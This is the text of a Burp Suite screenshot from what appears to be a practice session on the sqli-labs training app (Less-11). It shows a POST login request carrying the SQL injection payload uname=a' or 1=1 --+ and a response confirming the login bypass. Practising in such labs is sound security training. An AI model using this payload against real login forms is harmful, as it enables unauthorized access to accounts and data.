 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
APIKit xia SQL TsojanScan HaE JsRouteScan BypassPro
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://192.168.50.63 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-11/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-11/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=a' or 1=1 --+&passwd=123456&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SUCCESSFULLY
LOGGED IN
Inspector
Done
1,752 bytes | 30 millis